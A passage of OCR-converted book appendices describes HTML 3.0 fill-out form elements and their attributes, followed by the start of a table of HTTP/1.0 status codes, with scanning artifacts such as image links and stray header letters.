



**A**

*continues*



### **Table A.1. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**A**



### **HTML Forms**



# **A P P E N D I X**



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**B**

The following information is a subset of an Internet draft known as Hypertext Transfer Protocol—HTTP/1.0 and is available at

*http://www.ics.uci.edu/pub/ietf/http/draft-ietf-http-v10-spec-01.html*

HTML fill-out forms can be used for questionnaires, hotel reservations, order forms, data entry, and a wide variety of other applications. The form is specified as part of an HTML document. The user fills in the form and then submits it. The user agent then sends the form's contents as designated by the Form element. Typically, this is to an HTTP server, but you also can e-mail form contents for asynchronous processing.

Forms are created by placing input fields within paragraphs, preformatted text, lists, and tables. This gives considerable flexibility in designing the layout of forms.

HTML 3.0 supports the following kinds of fields:

- $\Box$  Simple text fields
- $\Box$  Multiline text fields
- $\Box$  Radio buttons
- $\Box$  Checkboxes
- $\Box$  Range controls (sliders or knobs)
- $\Box$  Single/multiple choice menus
- $\Box$  Scribble on image
- $\Box$  File widgets for attaching files to forms
- $\Box$  Submit buttons for sending form contents
- $\Box$  Reset buttons for resetting fields to their initial values
- $\Box$  Hidden fields for bookkeeping information

It is expected that future revisions to HTML will add support for audio fields, multirow entry of database tables, and extending multiline text fields to support a range of other data types, in addition to plain text. Client-side scripts will provide the means to constrain field values and to add new field types.

Every form must be enclosed within a Form element. Several forms can exist in a single document, but the Form element can't be nested. The browser is responsible for handling the input focus—which field currently will get keyboard input. Many platforms have existing conventions for forms—for example, pressing Tab and Shift+Tab to move the keyboard focus forward and backward between fields, and pressing Enter to submit the form.



The submitted contents of the form logically consist of a list of name/value pairs, where the names are given by the Name attributes of the various fields in the form. Each field normally will be given a distinct name. Several radio buttons can share the same name because this is how you specify that they belong to the same control group; at any time, only one button in the group can be selected.

### **Form Fields**

The fields of the HTML Form field—Action, Enctype, Method, and Script—are described in the following sections.

### **Action**

The Action attribute is a URL specifying the location to which the contents of the form are submitted to elicit a response. If the Action field is missing, the URL for the document itself is assumed. The way in which data is submitted varies with the access protocol of the URL and with the values of the Method and Enctype attributes.

### **Enctype**

This attribute specifies the MIME content type to be used to encode the form contents. It defaults to the string

*"application/x-www-form-urlencoded"*

### **Method**

This specifies variations in the protocol used to send the form's contents. It currently is restricted to Get (the default) or Post. The attribute was introduced to inform user agents which HTTP methods the server supports.

### **Script**

This can be used to give a URI for a script. The scripting language and the interface with the user agent are not part of the HTML 3.0 specification.

**B**
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**B**

## **Input Fields**

The Input element is used for a wide variety of entry fields within HTML fill-out forms. The Type attribute determines the type of field.

#### **Checkbox Fields**

A Checkbox field has two states: Selected and Unselected. Its name/value pair appears in the submitted data only when selected. Checkboxes are used for Boolean attributes. They also can be used for attributes that can take multiple values at the same time. This is represented by a checkbox for each optional value, with the same name for each of the checkboxes. Unselected checkboxes don't appear in the submitted data. Both Name and Value are required for checkboxes. To initialize the checkbox to its selected state, include the Checked attribute. Checkboxes provide an alternative to using the Select element for multiple-choice menus.

#### **File Attachments**

File attachments enable users to attach one or more files to be submitted with the form's contents. The Accept attribute can be used to specify a comma-separated list of MIME content types. These are used to restrict the kinds of files that can be attached to the form—for example,

```
<input name=pictures type=file accept="image/*">
```
This example restricts files to match "image/\*" (to registered MIME image types). For Windows-based user agents, it is suggested that File fields display the name of the last file attached, with the capability to open a File dialog box to view the complete list of files attached so far. The Accept attribute then acts to specify the filter on the list of candidate files.

#### **Hidden Fields**

With hidden fields, no field is presented to the user, but the contents of the field are sent with the submitted form. This value can be used to transmit state information about client/server interaction—for example, a transaction identifier. These fields are needed because HTTP servers don't preserve state information from one request to the next.

# **Image Fields**

Image fields act like Submit buttons but include the location where the user clicked on the image. The image is specified with the SRC attribute.

#### **Password Fields**

Password fields are the same as single-line text fields except that each character typed is echoed by a shadow character—an asterisk or the space character. The user can see how many characters have been typed but not what was typed.

#### **Radio Buttons**

Suitable for attributes that can take a single value from a set of alternatives. All radio buttons in the same group should be given the same name. Only the selected radio button in the group generates a name/value pair in the submitted data. Both Name and Value are required for radio buttons. To initialize the radio button to its selected state, include the Checked attribute. Radio buttons offer an alternative to using the Select element for single-choice menus.

#### **Range Fields**

Range fields enable the user to pick a numeric value between a lower and an upper bound. The range is specified with the Min and Max attributes, as in

*<input name=rating type=range min=1 max=10>*

If either the lower or upper bound is a real number, then the range is a real value; otherwise, it is restricted to integer values only. The Value attribute can be used to initialize the Range field. It is an error for the value to lie outside the specified range. The default value is midway between the lower and upper limits.

#### **Reset Buttons**

When a Reset button is pressed, the form's fields are reset to their specified initial values. The label to be displayed on the button can be specified just as for the Submit button. Likewise, the SRC attribute can be used to specify a graphic.



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**B**

#### **Scribble on Image**

The Scribble on Image fields enable the user to scribble with a pointing device (such as a mouse or pen) on top of a predefined image. The image is specified as a URI with the SRC attribute. If the user agent can't display images or can't provide a means for users to scribble on the image, then the field should be treated as a Text field. The Value attribute can be used to initialize the Text field for these users. It is ignored when the user agent provides Scribble on Image support.

#### **Single-Line Text Fields**

Single-Line Text fields are used for entering short text strings, such as people's names, numbers, and dates. The visible width of the field in characters can be set with the Size attribute. When using a variable pitch font, the Size attribute sets the width in en units (half the point size).

The user should be able to enter more than this, with the contents of the field scrolling horizontally as needed. The Maxlength attribute can be used to specify the maximum number of characters permitted for the string.

If the Type attribute is missing, the Input element is assumed to be a Single-Line Text field. The Name attribute is used to identify the field when the form's contents are converted to the name/value list.

The Value field can be used to initialize the text string. Character entities that can be used include accented characters in this string.

**Note:** Use the Textarea element for multiline text-entry fields.

#### **Submit Buttons**

When Submit buttons are pressed, they submit the form's data. You can use the Value attribute to provide a non-editable label to be displayed on the button. The default label is application-specific. A graphic can be specified for the Submit button using the SRC attribute.

The Submit button normally makes no contribution to the submitted data. The exception is when the field includes a Name attribute, in which case the Name and Value attributes are included with the submitted data. This can be used to distinguish which Submit button the user pressed.



The Input element isn't necessarily complex, but it can take a large variety of attributes, and each attribute can have different fields. The different attributes and fields of the Input element are described in the following sections.

#### **Accept**

The Accept attribute is a comma-separated list of MIME content types for use in restricting the types of files that can be attached to a form with a File field.

#### **Align**

The Align attribute applies only to fields with background images—for example, Scribble, Image, Submit, or Reset fields. It is intended to provide the same positional control as for the Img element. The Align attribute takes the values Top, Middle, or Bottom; this defines whether the top, middle, or bottom of the field should be aligned with the baseline for the text line in which the Input element appears.

For ALIGN=LEFT, the field floats down and over to the current left margin, and subsequent text wraps around the right-hand side of the field. For ALIGN=RIGHT, the field aligns with the current right margin and text wraps around the left.

#### **Checked**

The presence of the Checked attribute indicates that a radio button or checkbox should be initialized to its selected state.

#### **Class**

Class is a space-separated list of SGML NAME tokens and is used to subclass tag names. By convention, the Class names are interpreted hierarchically, with the most general class on the left and the most specific on the right, where classes are separated by a period. The Class attribute most commonly is used to attach a different style to some element, but it is recommended for cases in which practical Class names should be picked on the basis of the element's semantics because this permits other uses, such as restricting searches through documents by matching on element class names. The conventions for choosing Class names are outside the scope of this specification.



#### **Disabled**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**B**

When present, the Disabled field should be rendered as normal but can't be modified by the user. When practical, the rendering should provide a cue that the field is disabled by graying out the text or changing the color of the background.

#### **Error**

The Error attribute specifies an error message explaining why the field's current value is incorrect. When this attribute is missing, the field can be assumed to be okay. User agents are recommended to indicate that the field is in error.

#### **ID**

ID is an SGML identifier used as the target for hypertext links or for naming particular elements in associated style sheets. Identifiers are Name tokens and must be unique within the scope of the current document.

#### **Lang**

This is one of the ISO standard language abbreviations—for example, "en.uk" for the variation of English spoken in the United Kingdom. Lang can be used by parsers to select language-specific choices for quotation marks, ligatures, hyphenation rules, and so on. The language attribute is composed from the two-letter language code from ISO 639, optionally followed by a period and a two-letter country code from ISO 3166.

#### **Max**

The Max attribute is an integer or real number and specifies the upper bound for a Range field.

#### **Maxlength**

The Maxlength attribute specifies the maximum number of characters permitted for Text and Password fields.



#### **MD**

The MD attribute specifies a message digest or cryptographic checksum for the associated image specified by the SRC attribute. It is used when you want to be sure that the image is indeed the same one that the author intended and hasn't been modified in any way—for example,

*MD="md5:jV2OfH+nnXHU8bnkPAad/mSQlTDZ"*

specifies an MD5 checksum encoded as a base-64 character string. The MD attribute generally is allowed for all elements that support URI-based links.

#### **Min**

The Min attribute is an integer or real number and specifies the lower bound for a Range field.

#### **Name**

Name provides a character string used to name the field when submitting the form's data. Several fields may share the same name—for example, a group of radio buttons or checkboxes. The name is case-insensitive.

#### **Size**

The Size attribute specifies the visible width of a Text or Password field. For fixed-pitch fonts, the Size attribute specifies the maximum number of characters visible; for variablepitch fonts, the attribute specifies the width in en units (half the point size).

#### **SRC (Source)**

The SRC attribute specifies the URI for an image for use as the background of a Scribble, Image, Submit, or Reset field. Its syntax is the same as that of the Href attribute of the *<A>* tag.

#### **Type**

Defines the type of the field as one of the following: Text, Password, Checkbox, Radio, Range, File, Scribble, Hidden, Submit, Image, or Reset. It defaults to Text. The attribute value is an SGML name token and, as such, is case-insensitive.

#### **Value**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**B**

Value is a character string or number used to initialize Text, Range, and Hidden fields.

#### **Textarea**

To let users enter more than one line of text, use the Textarea element.

For example,

```
 <TEXTAREA NAME="address" ROWS=64 COLS=6>
 HaL Computer Systems
 1315 Dell Avenue
 Campbell, California 95008
 </TEXTAREA>
```
The text up to the end tag is used to initialize the field's value. The initialization text can contain SGML entities—for accented characters, for example—but otherwise is treated as literal text. This end tag always is required even if the field is initially blank. When submitting a form, the line terminators are implementation-dependent. Servers should be capable of recognizing a CR immediately followed by an LF, or separate CRs and LFs as all signifying the ends of lines. User agents should tolerate the same range of line terminators within the initialization text. In a typical rendering, the Rows and Cols attributes determine the visible dimension of the field in characters. The field is rendered in a fixed-width font. User agents should allow text to grow beyond these limits by scrolling as needed. The user agent is recommended to wrap words as they are entered, to fit within the Textarea field. It is further recommended that a means is provided for users to turn this feature off and on.

**Note:** In the initial design for forms, multiline text fields were supported by the Input element with TYPE=TEXT. Unfortunately, this causes problems for fields with long text values because SGML limits the length of attribute literals. The HTML 2.0 DTD allows for up to 1,024 characters (the SGML default is only 240 characters).

The Textarea tag uses the same attributes as the Input type except for the following additions.

#### **Cols**

Cols are the visible number of characters across the field. User agents should allow text to grow beyond these limits by scrolling as needed.

#### **Rows**

Rows gives the visible number of text lines shown by the field. User agents should allow text to grow beyond these limits by scrolling as needed.

### **Select Elements**

The Select element is used for single- and multiple-choice menus. It generally is rendered as a drop-down or pop-up menu and offers a more compact alternative to using radio buttons for single-choice menus or checkboxes for multiple-choice menus, as illustrated in the following code:

 *Example: <SELECT NAME="flavor"> <OPTION>Vanilla <OPTION>Strawberry <OPTION>Rum and Raisin <OPTION>Peach and Orange </SELECT>*

This is a single-choice menu. When you want a multiple-choice menu, you need to include the Multiple attribute with the Select element—for example,

```
<SELECT MULTIPLE NAME="flavor">
```
The Name attribute is used when creating the name/value list describing the form's contents. A name/value pair is contributed for each selected option. The value is taken from the Option's Value attribute and defaults to the contents of the Option when the Value attribute is missing.

For single-choice menus, if no option initially is marked as selected, then the first item listed is selected. This is inappropriate for multiple-choice menus, though. HTML 3.0 extends the Select element to support graphical menus. This enables you to specify an image for the Select element and hot zones for each of the Option elements. In this way, the same menu can be rendered as a conventional text-based menu for non-graphical user agents and as a graphical menu for graphical user agents. The image is specified in the

# **B**



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**B**

same way as for Img elements. This means that you can specify suggested values for the width and height. You also can float the image to the left or right margins and flow other elements around it. The hot zones for Option elements are specified using the Shape attribute in the same way as for anchor elements.

The Select tag uses the same attributes as the Input type, except for the following additions.

#### **Height**

Height is the optional suggested height for the image. By default, this is given in pixels.

#### **Multiple**

The presence of the Multiple attribute denotes that the Select element defines a multiplechoice menu. In its absence, the element defines a single-choice menu.

#### **SRC (Source)**

The SRC attribute is used for graphical menus to specify the URI for the image. Its syntax is the same as that of the Href attribute of the *<A>* tag.

#### **Units**

This optional attribute specifies the units for the width and height attributes. It is units=pixels (the default) or units=em (the width of the letter "m"), which scales with the font size.

#### **Width**

Width is the optional suggested width for the image. By default, this is given in pixels.

## **The Option Elements**

The Option element can occur only within a Select element. It represents a possible choice. It can only contain text, together with SGML entities for accented characters. When the form is submitted, the name of the enclosing Select element is paired with the option's Value attribute to contribute a name/value pair for the selection. Unselected



options don't contribute to the form's submitted data. You can initialize the option to its selected state by including the Select attribute.

#### **Selected**

When present, the Selected attribute signifies that the option should be initialized in its selected state. It is an error for more than one option to be selected for single-choice menus.



**M**

# **Matus Codes**<br>and Reason<br>Phrases **Status Codes and Reason Phrases**

**A P P E N D I X**



The following information is a subset of an Internet draft known as Hypertext Transfer Protocol—HTTP/1.0 and is available at

*http://www.ics.uci.edu/pub/ietf/http/draft-ietf-http-v10-spec-01.html*

The status code element is a three-digit integer result code of an attempt to understand and satisfy a request. The reason phrase is intended to give a short textual description of the status code. The status code is intended for use by the supporting software and the reason phrase is intended for the human user. The client is not required to examine or display the reason phrase.

The first digit of the status code defines the class of response. The last two digits do not have any categorization role. There are five values for the first digit, as shown in Table C.1.

| <b>Numeric</b> | <b>English</b>      | <b>Meaning</b>                                                    |
|----------------|---------------------|-------------------------------------------------------------------|
| 1xx            | Informational       | Not used, but reserved for future use                             |
| 2xx            | <b>Success</b>      | The action was successfully received, understood,<br>and accepted |
| 3xx            | Redirection         | Further action must be taken in order to complete<br>the request  |
| 4xx            | <b>Client Error</b> | The request contains bad syntax or cannot be<br>fulfilled         |
| 5xx            | <b>Server Error</b> | The server failed to fulfill an apparently valid<br>request       |

**Table C.1. Status codes and meanings.**

Table C.2 lists the individual values of the numeric status codes defined for HTTP/1.0.

|     | Code Reason Field | <b>Meaning</b>                                                                                                    |
|-----|-------------------|----------------------------------------------------------------------------------------------------|
| 201 | Created           | The request has been fulfilled and resulted in a new<br>resource being created. The newly created resource<br>can be referenced by the URI(s) returned in the<br>URI-header field of the response, with the most<br>specific URL for the resource given by a Location<br>header field. |

**Table C.2. The status codes for HTTP/1.0.**



